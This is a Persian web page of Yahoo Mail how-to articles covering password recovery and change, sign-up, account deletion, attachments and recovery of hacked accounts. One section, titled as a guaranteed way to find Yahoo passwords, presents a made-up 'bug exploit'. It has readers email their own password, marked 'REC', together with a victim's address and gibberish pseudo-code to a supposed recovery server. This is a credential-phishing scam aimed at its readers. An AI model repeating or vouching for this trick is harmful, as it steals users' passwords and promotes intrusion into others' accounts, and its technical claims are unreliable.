بازیابی پسورد ایمیل یاهو
بازیابی پسورد فراموش شده ایمیل یاهو

اگر در اثر بی توجهی، رمز ایمیل شما به طریقی به دست دیگران افتاد (مثلا از طریق هک نمودن) و فردی رمز ایمیل شما را تغییر داد، راه بازگرداندن آن چيست؟ پیشنهاد من این است که در چنين مواقعي هم از امکان Forgot Password استفاده کنيد! چون معمولا کسانی که ایمیل شما را هک کرده و پسوردتان را تغییر می دهند؛ با بقیه تنظیمات ایمیل کاری ندارند! در مورد تنظیمات ایمیل مقالاتی در تالار گفتگوی سایت میکرو رایانه وجود دارد. بنابراین با این پیشنهاد، سوالاتی که موقع ایجاد ایمیل (Sign up) از طرف سرویس دهنده ایمیل، مطرح می شود مهم خواهد بود. اگر شما این سوالات را دقیق پر نکرده اید و یا آنها را فراموش نموده اید، پیشنهاد می کنم تا دیر نشده، با آی دی خودتان وارد شده و آنها را تصحیح کنید.توضیحات: آموزش بازیابی ایمیل در یاهو میل هنگامی که پسورد آنرا فراموش کرده اید زبان: فارسی حجم کتاب: ۰٫۹۹ مگابایت تعداد صفحات: - نوع فایل: SWF *** در صورت دانلود نشدن کتاب، بر روی Download راست کلیک کرده و گزینه …Save Target As را انتخاب نمایید.
پیدا کردن رمز یاهو(تضمینی)
پیدا کردن رمز یاهو(تضمینی) آیا می توان سایت بزرگی مانند یاهو را هک کرد؟ آیا می توان به ایمیل های دیگران دسترسی پیدا کرد؟ باید این نکته را بدانید که همیشه راهکاری وجود دارد! در این روش در واقع از یکی حفرهای امنیتی(باگ هایی) یاهو سوء استفاده می کنیم. البته قبل از اینکه این مشکل توسط شرکت یاهو برطرف بشه! برای این کار مراحل زیر را طی می کنیم: 1- شما در ابتدا وارد ایمیل"email" خودتون میشید بعد از اون به قسمت "compose message" برید یا همونجایی که متن ایمیل هاتون رو مینویسد... 2- در قسمت To آدرس زير را بنويسيد (این آدرس سرور بازیابی یاهو با پروتکل 2080 هست) [email protected] 3- در قسمت Subject آدرس ميل قرباني رو کامل بنويسيد . مثل: *آدرس ایمیل قربانی باید بین این دو علامت باشد* 4- در اين قسمت که خط اول متن ايميل باشه ايميل آدرس خودتون رو وارد کنيد. به شكلي كه در زير ميبينيد : آدرس ايميل شما 5- سپس دو اينتر زده و به خط سوم برويد حال جهت بازیابی رمز ،پسورد ایمیل خودتون را بین دو علامت ستاره با دستور RECقرار دهید. (برای چک کردن عضویتمان در یاهو و این که آیا بیش از سه ماه عضویت داریم یا خیر) *رمز ایمیل خود* :REC 6- حالا مجددا دو اينتر زده و به خط پنجم برويد . درخط پنجم كد زير را وارد كنيد یا کپی کنید : machin&class=supervisor resived/nc/245.cin22.cin47.254.cin.00.414 open//nc/roket/18841254698555.236545.in2 7- حالا ايميل را ارسال كنيد طي 24 ساعت آينده يك ايميل براي شما فرستاده ميشود كه شامل پسورد ايميل و آي دي و مشخصات قرباني است. این مطلب را از سایت اصلی هک که به زبان انگلیسی بود ترجمه کردم و پس از تست کردن اون در اختیار علاقه مندان گذاشتم. موفق و پیروز باشید
آموزش تصویری تغییر پسورد و مشخصات ایمیل در یاهو

آموزش تغییر پسورد و مشخصات ایمیل در یاهو آموزش تغییر پسورد و مشخصات ایمیل در یاهو با سلام خدمت دوستان گرامیبراي اين منظور ابتدا وارد صندوق پستي خود مي شويم ، سپس از Frame سمت چپ ، منوی Mail گزينه Options و یا از منوی سمت راست گزینه ی Mail Options را انتخاب می کنیم براي عوض كردن مشخصات Account از صفحه اي كه ظاهر مي شود گزينة* Account Information را انتخاب مي كنيم . (در پایین صفحه)براي عوض كردن Password به روش زیر عمل می کنیم :در صفحه ی Mail Options از منوی سمت چپ گزینه ی Account Information را انتخاب می کنیم ،چون این صفحه مربوط به مشخصات شخصی کاربر می باشد ، برای اطمینان مجددا از کاربر تقاضا می شود کلمه ی عبور خود را وارد نماید .صفحه ای باز می شود که در آن نام ، Id و آدرس پست الکترونیکی کاربر با رنگ قرمز نمایش داده شده اند که این بدان معناست که این گزینه ها قابل تغییر نمی باشند . برای تغییر کلمه ی رمز ، گزینه ی Change Password را انتخاب کرده صفحه ای باز می گردد که در آن از کاربر می خواهد کلمه ی عبور جاری خود را وارد نموده و سپس Password جدید را انتخاب و وارد نماید و برای اطمیان از صحت رمز یک بار دیگر هم وارد شود و سپس انتخاب گزینه ی Save
چگونگی بازیابی پسورد هک شده یا فراموش شده در یاهو !
ترفند چگونگی بازیابی پسورد هک شده یا فراموش شده در یاهو ! برای دیدن ترفند به ادامه ی مطلب بروید . یکی از مشکلاتی که تقریبأ گریبانگیر تمامی کاربران اینترنت است هک شدن ID آنها توسط هکر هاست. این مشکل بیشتر به دلیل عدم آشنایی کاربران مبتدی با مسائل امنیتی پیش میاید و هکرها از این موضوع سوء استفاده میکنند. اما پس از هک شدن ID یاهو چه باید کرد؟! جالب است بدانید فقط یک راه منطقی برای اینکار وجود دارد! که هم اکنون به توضیح آن خواهیم پرداخت. در صورتی که پسورد ID خود را نیز فراموش کرده اید این ترفند چاره شما خواهد بود.هنگامی که ID کاربر هک میشود ، پس گرفتن ID بسیار ساده است ، به شرطیکه شما به هنگام ثبت این ID دقت کافی به خرج داده باشید!به هنگام ثبت ID و ایمیل ، در فرم ثبت نام از شما درخواست ثبت سه گزینه میشود: تاریخ تولد ، کشور و کدپستی.اگر این اطلاعات ورودی را به یاد داشته باشید کافی است به آدرس https://edit.yahoo.com/forgot مراجعه کنید.سپس در فیلد اول آیدی خودتان که پسورد آن هک شده یا فراموش کرده اید را وارد نمایید.در فیلد بعدی نیز کد امنیتی داخل عکس را وارد کرده و Next بزنید.در صفحه بعدی نیز اطلاعات خود را به ترتیب تاریخ تولد ، کشور و کدپستی وارد کنید و Next بزنید.اگر از کاربران اخیر یاهو باشید به جای سوال فوق ، پاسخ سوال امنیتی که هنگام ثبت نام انتخاب کرده بودید را بایستی وارد کنید.اگر اطلاعاتتان قابل تأیید باشد امکان تعریف پسورد جدید برایتان میسر خواهد شد.
آموزش ساخت و ارسال ایمیل در یاهو همراه با تصویر

** به هنگام خواندن این مطلب اگر هر جای کار با مشکلی مواجه شدید یا سوالی داشتید حتما در بخش نظرات آنرا مطرح کنید تا در اسرع وقت به آن پاسخ داده شود. ساختن ایمیل در یاهو برای همگان آزاد و رایگان است. اگر شما هم مایل هستید در یاهو صاحب ایمیل شوید، فقط کافیست مراحل زیر را با دقت طی کنید: ۱٫ به آدرس http://mail.yahoo.com بروید، برای اینکار یا بر روی این لینک کلیک کنید، یا آدرس آنرا به شکل زیر در مرورگر خود وارد کنید. ۲٫ پس از آنکه صفحه ایمیل یاهو کاملا باز شد، بر روی دکمه نارنجی رنگ Sign up for Yahoo که بالا سمت راست صفحه قرار دارد کیلک کنید. البته اگر فردی (یا خود شما) با کامپیوتری که استفاده می کنید قبلا یک ایمیل یاهو ساخته باشد آنوقت دکمه نارنجی رنگی ظاهر نمی شود و بجای آن شما باید بر روی لینک Sign Up که پایین سمت راست صفحه قرار دارد کلیک کنید. زمانی که شما این مطلب را می خوانید ممکن است جای آن تغییر کرده باشد؛ در هر حال شما باید چیزی شبیه Sign Up را پیدا کرده و بر روی آن کلیک کنید. ۳٫ پس از کلیک بر روی دکمه !Sign up for Yahoo (یا لینک Sign Up ) شما به صفحه ای هدایت می شوید که باید مشخصات خود را با دقت در بخشهای مربوط وارد کنید، نگران انگلیسی بودن نوشته ها نباشید، ما تک تک مراحل را همراه هم طی خواهیم کرد: فرم ثبت نام ایمیل یاهو ۳ قسمت اصلی دارد: - قسمت اول فرم ثبت نام (Tell us about yourself…)از شما می خواهد مشخصات خود را وارد کنید: روبروی نوشته My Name، نام و نام خانوادگی خود را وارد کنید. روبروی نوشته Gender بین دو گزینه Male (مذکر) و Female (مونث) گزینه مناسب را انتخاب کنید. روبروی Birthday تاریخ تولد خود را (میلادی) مشخص کنید. (اگر تاریخ تولد میلادی خود را نمی دانید، از این برنامه تبدیل تاریخ شمسی به معادل میلادی استفاده کنید.) روبروی I live in کشوری که در آن ساکن هستید را انتخاب کنید. ربروی Postal Code، کد پستی خود را وارد کنید (۵ رقمی). نمونه پر شده قسمت اول فرم ثبت نام ایمیل یاهو: - در قسمت دوم ثبت نام (Select an ID and password)، شما باید برای خود یک نام کاربری و رمز عبور (پسورد) انتخاب کنید. نام کاربری شما (Yahoo ID) مشخصه ای است که از این به بعد برای شناسائی شما استفاده می شود، پس در انتخاب آن دقت کنید. روبروی Yahoo! ID and Email دو مستطیل را مشاهده می کنید، در مستطیل اولی، نام کاربری موردنظر خود را وارد کنید. سعی کنید نامی با معنی انتخاب کنید که به خاطر سپردن آن کار دشواری نباشد. (برای مثال من ممکن است payamrahmani را ا نتخاب کنم و اگر موجود نبود، عددی را به آخر آن اضافه کنم). اگر نام کاربری مورد نظر شما از قبل توسط فرد دیگری انتخاب شده باشد، پیام قرمز رنگ This ID is not available را مشاهده خواهید کرد که باید ...
نحوه حذف اکانت یاهو

چگونه اکانت (حساب کاربری) یاهو خود را پاک/حذف کنیم؟ برای حذف کردن اکانت یاهو خود (که ایمیل یاهو شما هم شامل آن می شود) مراحل زیر را طی کنید: 1. به آدرس https://edit.yahoo.com/config/delete_user بروید. 2. نام کاربری (username) و رمز عبور (password) مربوط به اکانتی که می خواهید برای همیشه حذف/پاک شود را وارد کنید. 3. حالا شما به صفحه حذف اکانت یاهو برده می شوید. 4. پایین تر، توضیحاتی در مورد حذف اکانت یاهو وجود دارد، سعی می کنم خلاصه برخی از آنها را اینجا بیاورم: - با اینکار، تمام سرویس های یاهو مربوط به این اکانت شما بسته می شوند (مثل: My Yahoo، Yahoo! Address Book، و ...). همچنین سرویس های پولی شما هم بسته می شوند (که بعید می دانم در ایران کسی از آنها استفاده کند) - در بیشتر موارد حدودا 90 روز زمان می برد تا اکانت شما کامل حذف شود و اطلاعت شما از پایگاه داده یاهو پاک شود. این مدت زمان به منظور تشویق کاربران برای حذف نکردن اکانت خود است. بعد از اینکه اکانت شما پاک شد، ممکن است فرد دیگری آن را به عنوان ID خود انتخاب کند. - برای اینکه بدانید پس از پاک کردن حساب خود چه اطلاعاتی ممکن است نزد یاهو باقی بماند این صفحه (انگلیسی) را مطالعه کنید. 5. اگر از پاک کردن اکانت یاهو خود اطمینان دارید، پسورد خود را در مستطیل خالی که پایین نوشته ها قرار دارد وارد کنید: 6. در مستطیل خالی بعدی، کدی که پایین آن قرار دارد را وارد کنید، سپس دکمۀ Terminate this Account را بزنید: 7. بعد از زدن دکمه Terminate this Account اکانت شما حذف می شود. (اگر از شما خواست که مجددا رمز عبور خود را وارد کنید، شاید جایی اشتباه کرده اید یا زمان زیادی طول کشیده است تا اطلاعات را وارد کنید، مراحل را دوباره، سریعتر و با دقت بیشتر طی کنید.) 8. زمانی که شما پیغام زیر را مشاهده کنید، به معنی این است که حساب یاهو شما غیر فعال شده و پس از مدتی پاک می شود: Your account has been deactivated and scheduled for deletion چگونه به ایمیل خود عکس/ویدئو/فایل اضافه (ضمیمه/پیوست) کنیم؟ برای اضافه کردن یک فایل به ایمیلی که می خواهید بفرستید، مراحل زیر را طی کنید: 1. وقتی که در صفحه "فرستادن ایمیل" هستید، دکمه Attach (به معنی پیوست کردن) را پیدا کنید و بر روی آن کلیک کنید. به شکل زیر نگاه کنید: 2. پس از فشردن دکمه Attach پنجره ای باز می شود که شما باید فایل مورد نظر خود را انتخاب کنید. پس از انتخاب فایل مورد نظرتان دکمه Open را بزنید: 3. پس از اینکه بر روی دکمه Open کلیک کنید، فایل شما شروع می کند به آپلود شدن، زمانی که فایل شما در حال آپلود شدن است، شما می توانید فایل های دیگری هم اضافه کنید: اگر نظرتان عوض شد، می توانید با فشردن نوشته آبی Cancel آپلود شدن فایل را لغو کنید. 4. زمانی که ...
چگونه به اکانت هک،قفل و فراموش شده خود دسترسی پیدا کنیم

چگونه به اکانت هک،قفل و فراموش شده خود دسترسی پیدا کنیم نکاتی قبل از شروع برای بازیابی اکانت خود باید اطلاعات اولیه ای که هنگام ثبت نام در فرم ثبت نام این سرویس ها وارد نموده اید را در اختیار داشته باشید. روش هایی زیر تظمینی برای برگشت ۱۰۰% اکانت شما نیست و ممکن است در برخی از مواقع هکر،بدافزار و.. بسیار حرفه ای عمل کرده و دسترسی به اکانت را کاملا از کنترل شما خارج کند. در بیشتر اوقات بی دقتی خود کاربران دلیل اصلی هک شدن اکانت میباشد،یکی از روش های بسیار رایج برای دزیدن اطلاعات کاربران،روش فیشینگ است. در صورتی که توسط روشهایی مانند بد افزار و تروجان.. اکانت خود را از دست داده اید قبل از شروع عملیات بازیابی اکانت،سیستم خود را توسط نرم افزارهای Anti Spy و Antivirus پاکسازی کنید. ایمیل آدرس شما یک منبع اطلاعاتی فوق العاده برای هکر ها است،از این رو ترجیحا در صورتی که حتی اکانت ایمیل شما نیز هک نشده باشد پسورد آنرا تغییر دهید و ایمیلهایی ارسالی توسط سایت و سرویس هایی که در آنجا عضو هستید و حاوی یوزنیم و پسورد اکانت شما در آن سرویس میباشند را پاک کنید.بازیابی اکانت یاهو ابتدا وارد صفحه اصلی ایمیل یاهو (Sing in) شوید. سپس بر روی گزینه I can’t access my account کلیک کنید. در صفحه بعد باید انتخاب کنید که چه اتفاقی برای اکانت شما رخ داده است.برای بازیابی پسورد خود گزینه اول را انتخاب و بر روی Next کلیک کنید. اکنون باید آی دی یا ایمیل آدرس یاهو خود را که میخواهید آنرا بازیابی نمایید به همراه کد امنیتی که در تصویر نشان داده شده است وارد کنید. در صفحه بعد ممکن است دو صفحه متفاوت برای شما نمایش داده شود: اگر قبلا ایمیل بازیابی (Recovery Email) یا شماره تلفنی برای اکانت خود تعیین کرده باشید از شما سوال میشود که آیا پسورد به ایمیل بازیابی فرستاده شود (گزینه اول) و یا اینکه میخواهید از طریق سوال امنیتی ایمیل خود را بازیابی کنید.(ممکن است گزینه های این صفحه نسبت به اطلاعات قبلی اکانت شما متفاوت باشد) اگر که قبلا ایمیل بازیابی برای اکانت خود تعیین نکرده باشید مستقیم به صفحه سوالات امنیتی منتقل میشوید. نکته:ما در اینجا روش بازیابی اکانت با سوال امنیتی را آموزش میدهیم. در صفحه پرسش های امنیتی ابتدا شما باید پاسخ یکی از دو سوالی که هنگام ثبت نام آنها را تعیین نموده اید را تایپ و بر روی Next کنید. اگر سوال اول را بدرستی پاسخ دهید در صفحه بعد سوال امنیتی دوم را نیز باید پاسخ دهید. پس از پاسخ درست به دو سوال امنیتی در صفحه بعد میتوانید یک پسورد جدید برای اکانت خود تعیین کنید.پسورد جدید و تکرار آن را تایپ و بر روی Next کلیک کنید. حال اکانت شما با پسورد جدید ...
